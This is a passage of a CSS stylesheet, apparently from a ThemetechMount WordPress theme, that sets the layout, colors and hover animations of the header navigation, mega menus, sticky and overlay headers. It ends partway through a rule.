	.tm-header-style-infostack .tm-stickable-header.is_stuck .k_flying_searchform_wrapper {
		width: 100%;
		max-width: 100%;
	}
    #site-header-menu #site-navigation div.nav-menu > ul > li,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{
        height: 80px;
        line-height: 80px !important;
    }  
    #site-header-menu #site-navigation div.nav-menu > ul > li {
        margin: 0 0px 0 0;
        display: inline-block;
        position: relative;
		vertical-align: top;
    }   	
    #site-header-menu #site-navigation div.nav-menu > ul > li > a,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
    	display: inline-block;	
        margin: 0px;
        padding:  0px 13px 0px 13px;
        text-decoration: none;
        position: relative;
        z-index: 1;       
        height: 80px;
        line-height: 80px !important;        
    }
		  
	.tm-header-style-classic #site-header-menu #site-navigation div.nav-menu > ul > li > a,
    .tm-header-style-classic .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
		padding: 0px 13px 0px 13px;
	}		
    #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
		opacity: 1;
    }	
	.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before {
		top: 55px;
	} 
	.tm-header-text-area {
		padding-left:37px;
		position: relative;
		z-index: 1;
	}
	.tm-header-text-area .header-info-widget {
		vertical-align: middle;
		display: inline-block;
		text-align: left;
	}
	.tm-header-text-area .header-info-widget h2 {
		font-size:20px;
		line-height:28px;
		margin-bottom:3px;
		font-weight:500;
		color: #f19224;
	}
	.tm-header-text-area .header-info-widget h3 {
		font-size:14px;
		line-height:19px;
		color: #686e73;
		margin-bottom: 0px;
	}
	.tm-bgcolor-skincolor .tm-header-text-area .header-info-widget h2,
	.tm-bgcolor-darkgrey .tm-header-text-area .header-info-widget h3,
	.tm-bgcolor-skincolor .tm-header-text-area .header-info-widget h3 {
		color:#fff;
	}
	.tm-header-text-area div.header-info-widget:nth-child(2){
		padding-left:62px;
	}
	
    /*** Defaultmenu ***/ 
    .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a,
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,    
    .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a,
    .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a{
        color:#fff;
    }
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, 
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a {
		background-color:#f19224;	
	}	
		   
    .is_stuck .tm-header-icons .themetechmount-fbar-btn a,   	
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,
    .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
	 #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a,
    .tm-mmmenu-override-yes #site-header-menu .is_stuck #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a,
    .tm-mmmenu-override-yes #site-header-menu.is_stuck #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
    	color: #333333;
    }  
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #fff;
    }
	 .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
    .tm-header-icons .themetechmount-fbar-btn a{
    	color: rgba( 51,51,51 , 1) ;
    }
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-search-link a,  
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-wc-cart-link a,
	.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-search-link a,  
	.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-wc-cart-link a{
		border-color: rgba( 51,51,51 , 0.70);
		background-color: transparent;
	}
    .site-header .social-icons li > a:hover,
    .tm-header-icons .tm-header-wc-cart-link a:hover,
    .tm-header-icons .tm-header-search-link a:hover{
    	color: #f19224;
    }
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-search-link a:hover,  
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-wc-cart-link a:hover,
	.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-search-link a:hover,  
	.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-wc-cart-link a:hover {
		border-color: rgba( 51,51,51 , 1) ;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-wc-cart-link a span.number-cart{
		background-color:#fff;
		color: #f19224 ;
	}
	.tm-header-style-infostack .site-header .tm-header-menu-bg-color-darkgrey .tm-header-wc-cart-link a:hover span.number-cart,
	.tm-header-style-infostack .site-header .tm-sticky-bgcolor-darkgrey.is_stuck .tm-header-wc-cart-link a:hover span.number-cart{
		color:#fff;
		background-color:#f19224 ;
	}
	.tm-header-style-infostack .kw-phone{
		position: absolute;
		right: -1px;
		top: 0;
		font-size: 14px;
		color: #fff;
		padding: 0px 0px 0px 8px;
		height: 60px;
		line-height: 60px;
	}	
    /*** Sub Navigation Section ***/
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:not(.mega-menu-megamenu) ul.mega-sub-menu,
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{
		box-shadow: 0 3px 25px 0px rgba(43, 52, 59, 0.10), 0 0 0 rgba(43, 52, 59, 0.10) inset;
    }
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu,
    header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu,
    header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu{
        left: auto;
        right: 0px !important;
    }
	.tm-headerstyle-classic-highlight header#masthead .tm-header-menu-position-left #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.lastsecond ul.mega-sub-menu ul.mega-sub-menu,
    .tm-headerstyle-classic-highlight header#masthead .tm-header-menu-position-left #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu {
		left:100%;
	}
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu, 
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu,
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastthird ul.sub-menu ul.sub-menu,
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastfourth ul.sub-menu ul.sub-menu, 	 	
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.children ul.children, 
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.children ul.children,
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastthird ul.children ul.children,
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastfourth ul.children ul.children,
	header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.lastsecond ul.mega-sub-menu ul.mega-sub-menu,
	header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu ul.mega-sub-menu,
	header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu ul.mega-sub-menu{
    	left: -100%;
    } 
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu {
		left:-116% !important;
	}	
    #site-header-menu #site-navigation div.nav-menu > ul ul,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu {
        width: 250px;
        padding:0px;
    }       
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > a,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a {
        margin: 0;
        display: block;
        padding:10px 15px 10px;
        position: relative;
		overflow:hidden;	
		z-index:1;
		margin-top: -1px;
		border-radius: 3px;
    }
	#site-header-menu #site-navigation div.nav-menu > ul ul li:first-child > a,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li:first-child a{
		border-top:none;
	}
	#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor:hover > a:before{
		opacity: 1;
		background-color:#fff;
	}
	#site-header-menu #site-navigation div.nav-menu > ul ul li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a {
		-webkit-transition: all .3s linear;
		transition: all .3s linear;
	}
	
	#site-header-menu #site-navigation div.nav-menu > ul ul li > a:before, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a:before {
		background-color: #fff;
		text-decoration: inherit;
		text-align: center;
		font-variant: normal;
		text-transform: none;
		font-size: 24px;
		line-height: 9px;
		content: "";
		margin-right: 5px;
		position: absolute;
		transform: translateY(-50%) translateX(-10px);
		opacity: 0;
		left: 15px;
		-webkit-transition: .3s linear;
		-o-transition: .3s linear;
		transition: .3s linear;
		width: 10px;
		height: 2px;
		top: 50%;
	}
	
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a:before,
	#site-header-menu #site-navigation div.nav-menu > ul ul li.current-menu-item > a:hover:before, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a:hover:before,	
	#site-header-menu #site-navigation div.nav-menu > ul ul li > a:hover:before, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a:hover:before {
		-webkit-transform: translateY(-50%) translateX(0);
		-ms-transform: translateY(-50%) translateX(0);
		transform: translateY(-50%) translateX(0);
		opacity: 1;
	}
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background:#f19224;
        padding-left:35px;
        padding-right: 18px;
    }
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a,
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color:#f19224;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu li{
       text-align: left;		
    }
	 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a {
        padding:8px 20px 8px 20px;  
		display: inline-block;		
    }
	 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-sub-menu li.mega-menu-item-type-widget ul.menu {
        padding-left:0px;  
		margin-top: 0px;		
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a {
		text-align: left;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{
           padding: 6px 20px 10px 20px;
    }   
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{
        padding: 0px;
		overflow: hidden;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:last-child{
    	border-right: none;
    }          
    #site-header-menu #site-navigation div.nav-menu > ul li:hover > ul {
        opacity: 1;
        display: block;
        visibility: visible;
        height: auto;
		-webkit-animation: dropdown-menuhover .25s cubic-bezier(.68,-.55,.265,1.55);
		animation: dropdown-menuhover .25s cubic-bezier(.68,-.55,.265,1.55);
    } 
	@-webkit-keyframes dropdown-menuhover{
		from{transform:scale(.9);opacity:0}to{transform:scale(1);opacity:1}
	}
	@keyframes dropdown-menuhover{
		from{transform:scale(.9);opacity:0}to{transform:scale(1);opacity:1}
	}

    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu,
	#site-header-menu #site-navigation div.nav-menu > ul li > ul ul  {
        border-left: 0;
        left: 100%;
        top: 0px;      
    }
    #site-header-menu #site-navigation ul ul li {
    	position: relative;
		list-style: none;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul {
    	text-align: left;
        position: absolute;
        visibility: hidden;
        display: block;
        opacity: 0; 
        line-height: 14px;        
        margin: 0;
        list-style: none;
        left: 0;        
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box;
        transition: all .2s ease;
        z-index: 99;
		padding:12px;
		border-radius: 5px;
    }
	#mega-menu-wrap-themetechmount-main-menu #mega-menu-themetechmount-main-menu li.mega-menu-item a.mega-menu-link:before,
	.tm-mmmenu-override-yes #mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item a.mega-menu-link:before {
		vertical-align: unset;
	}
	.tm-mmmenu-override-yes #site-header-menu #mega-menu-themetechmount-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size: 12px;
		margin-left: 4px;
		margin-top: 3px;
		opacity: 0.8;
    }
	
	
    /*** Sep Section ***/
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after {
        content: ' ';
        display: block;
        width: 30px;
        height: 1000px;
        right: 0px;
        top: 0;
        position: absolute;
        border-right: 1px solid transparent;
    } 
	 #site-header-menu #site-navigation div.nav-menu ul ul > li:last-child, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li:last-child{
        border-bottom: none !important;
    }
	 .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,
    .tm-dmenu-sep-grey #site-header-menu #site-navigation div.nav-menu ul ul > li,
    .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li,
    .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li {
        border-bottom-color: rgba(0, 0, 0, 0.08);
    }
    .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after {
        border-right-color: #f5f5f5;
    } 
    .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after {
        border-right-color: rgba(255,255,255,0.10);
    } 
	.tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,
    .tm-dmenu-sep-white #site-header-menu #site-navigation div.nav-menu ul ul > li,
    .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li,
    .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li {
        border-bottom-color: rgba(255, 255, 255, 0.10);
    }
    /*** Sticky Header Height ***/ 
    header .tm-header-highlight-logo .is_stuck #site-header-menu,
    header .is_stuck #site-header-menu #site-navigation,    
    .is_stuck .headerlogo,
    .is_stuck .themetechmount-fbar-btn,  
    .is_stuck .tm-header-icon,
    .is_stuck .tm-header-text-area,
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li,
    .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li,    
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
        height: 80px ;
        line-height: 80px !important;
    }
    /*** Sub Navigation menu ***/ 
    #site-header-menu #site-navigation div.nav-menu > ul > li > ul,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{
        top: auto; 
		margin-top: -1px;
    }  
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > ul,
	.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{
		margin-top: 0px;
	}
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu{
        padding: 30px 0px;
        margin: 0px;
        width: calc(100% - 0px);       
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:last-child:after {
    	border-right: none;
    }  
    /*** Sticky Sub Navigation menu ***/
    .is_stuck  #site-header-menu #site-navigation div.nav-menu > ul > li > ul, 
    .is_stuck.tm-mmmenu-override-yes  #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{
        top: 80px;
    } 
    /*** Header height ***/
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle + label{
        top: 40px;
    }  
    .site-header-main.container-fullwide{
    	padding-left: 100px;
        padding-right: 100px;
    }
	  
	/*** Header Icon border ***/
	.tm-header-icons{	
		position: relative;
        height: 80px;
		padding-left:17px;
		padding-right:15px;
    }       
	.is_stuck .tm-header-icons{	
        height: 80px;
    }
	
	.tm-header-overlay .tm-header-icons{
		float:right;
	}
	.tm-header-icons:not(.tm-textarea-empty):before {
		display: block;
		content: "";
		position: absolute;
		height: 26px;
		width: 1px;
		right: 0px;
		top: 50%;
		margin-top: -14px;
		background-color: rgba( 51,51,51 ,0.1) ;
	}
	.is_stuck .tm-header-icons:before {
		background-color: rgba( 51,51,51 ,0.15) ;	
	}
	.tm-header-icons.tm-textarea-empty {
		padding-right:0px;
	}
	.tm-header-icons .tm-header-wc-cart-link a:before {
		content: '';
		position: absolute;
		height: 26px;
		width: 1px;
		top: 0;
		left: -13px;
		margin-top: 2px;
		background-color: rgba( 51,51,51 ,0.1) ;
	}
	.is_stuck .tm-header-icons .tm-header-wc-cart-link a:before {
		background-color: rgba( 51,51,51 , 0.15) ;
	}
	/*** Mega menu widget calendar ***/
	#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar caption {
		padding: 0px;
	}
	#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar .calendar_wrap {
		padding-top:10px;
	}

	.tm-headerstyle-classic .site-header-main .headerlogo {
		position: relative;
	}
	
    /*** Overlay Header ***/    
    .tm-header-overlay .tm-stickable-header-w{
    	background-color: transparent;
    }
    .tm-header-overlay .site-header-menu.tm-bgcolor-grey, 
    .tm-header-overlay .site-header.tm-bgcolor-grey{
    	background-color: rgba(235, 235, 235, 0.38);
    }   
    .tm-header-overlay .site-header-menu.tm-bgcolor-white,
    .tm-header-overlay .site-header.tm-bgcolor-white{
    	background-color: rgba(255, 255, 255, 0.05);
    }
    .tm-header-overlay .site-header-menu.tm-bgcolor-skincolor,
    .tm-header-overlay .site-header.tm-bgcolor-skincolor{
    	background-color: rgba( 241,146,36 , 0.30);
    }    
    .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck{
    	background-color: #151515;
    }    
    .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-grey.is_stuck{
    	background-color: #f5f5f5;
    }
    .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-white.is_stuck{
    	background-color: #fff;
    }
    .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-skincolor.is_stuck{
    	background-color: rgba( 241,146,36 , 1);
    } 
	.tm-header-overlay .themetechmount-topbar-inner {
		line-height: 42px;
	} 
	.tm-header-overlay .site-header:not(.is_stuck).tm-headerborder-white{
		border-bottom: 1px solid rgba(255, 255, 255, 0.12);
	}
	.tm-header-overlay .site-header:not(.is_stuck).tm-headerborder-dark{
		border-bottom: 1px solid rgba(0, 0, 0, 0.20);
	}
	.tm-header-overlay .tm-bgcolor-skincolor .themetechmount-topbar-inner, 
	.tm-header-overlay:not(.tm-header-style-classic-box) .tm-bgcolor-darkgrey .themetechmount-topbar-inner {
		border-bottom: 1px solid rgba(255, 255, 255, 0.10);
	}	
	.tm-header-overlay .tm-header-text-area .social-icons li > a {
		border: none;
		width: 50px;
		height:80px;
		border-radius: 0;
		line-height: 95px;
	}
	.tm-header-overlay .is_stuck .tm-header-text-area .social-icons li > a{
		height:80px;
	}
	.tm-header-overlay .tm-overlay-iconbox{
		display: inline-block;
		vertical-align: super;
		background-color: #f19224;
		padding-right: 22px !important;
	}
	.tm-header-overlay .tm-overlay-iconbox .icon{
		padding:0;
	}
	.tm-header-overlay .tm-overlay-iconbox .icon i {
		height: 45px;
		width: 45px;
		font-size: 40px;
		line-height: 45px;
		text-align: center;
		display: block;
		top: 9px;
		margin-top: 10px;
		color:#fff;
	}
	.tm-header-overlay .tm-overlay-iconbox .header-content {
		padding-left: 10px;
	}
	.tm-header-overlay .tm-overlay-iconbox .header-content h5{
		line-height: 23px;
		font-size: 17px;
		margin-bottom:0;
	}
	.tm-header-overlay .tm-overlay-iconbox .header-content h6 {
		font-size: 14px;
		line-height: 26px;
		font-weight: 400;
		font-family: inherit;
		margin-bottom:0;
	}
	.tm-header-style-infostack .tm-header-icons:before {
		content:unset;
	}
    /*** ThemetechMount Center Menu ***/ 	
	.tm-header-menu-position-center #site-header-menu{
		float: none;
	}
	.tm-header-menu-position-center #site-header-menu #site-navigation{
		text-align: center;
		width: 100%;
	}    
    .tm-header-menu-position-center #site-header-menu  #site-navigation .nav-menu,
	.tm-header-menu-position-center.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap {		
		float: none;
		right: 0;
		left: 0;
		text-align: center;      
	}	
	.tm-header-menu-position-center.tm-mmmenu-override-yes  #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {
		position: static !important;
		display: inline-block;
	}
	.tm-header-menu-position-center .site-header-menu.tm-wrap-cell{
		display: block;
	}
	.tm-header-menu-position-center .headerlogo, 
	.tm-header-menu-position-center .tm-header-icon{
		position: relative;
		z-index: 2;
	}
	/*** ThemetechMount Left Menu ***/ 	
	.tm-header-menu-position-left #site-header-menu{
		float: none;
		display: block;
    }
    .tm-header-menu-position-left #site-header-menu #site-navigation .nav-menu,
	.tm-header-menu-position-left #site-header-menu #site-navigation div.mega-menu-wrap {
		float: left;
	}
	.tm-header-menu-position-left .site-branding{	
		padding-right: 25px;
	}	
	/*** ThemetechMount Dropdown widht narrow ***/ 	
	.site-header-main.container-full #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu{		
		max-width: 1200px;
		right: 0;
		left: -15px;
		margin: 0px auto;
	}
	/* Header Social link */ 
    .site-header .themetechmount-social-links-wrapper{
    	float: right;
    }
	.tm-header-overlay .site-header .themetechmount-social-links-wrapper{
    	float: left;
		padding: 0;
    }
	
    .site-header .social-icons {
        padding-top: 0;
        padding-bottom: 0;
    }
    /***  Tm Header Style Infostack ***/   
    .tm-header-style-infostack:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu{
    	float: left;
		margin-left: 7px;
		margin-right:40px;
	}   
    .tm-header-style-infostack  #site-header-menu{
    	float: none;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li{
        vertical-align: top;
    }	
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a:before, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
        bottom: 16px;    
    }
	.tm-header-style-infostack .tm-header-top-wrapper .site-branding{
		float:left;
		text-align:left; 
		display:block;
		position: relative;
		z-index: 10;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo {
		position: relative;
	}
    .tm-header-style-infostack .site-header-menu .is_stuck .ttm-custombutton:after {
        content: unset;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
    	float: none;
    }    
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{
